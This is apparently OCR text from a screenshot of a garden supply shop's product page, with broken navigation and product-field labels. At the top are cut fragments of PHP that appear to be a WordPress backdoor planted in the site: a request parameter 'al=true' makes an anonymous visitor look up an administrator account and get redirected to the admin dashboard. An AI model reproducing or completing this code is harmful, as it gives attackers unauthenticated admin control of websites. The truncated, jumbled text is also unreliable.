
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Best Selling 
Damas
0 Reviews
Writ
Product code
N
Availability
In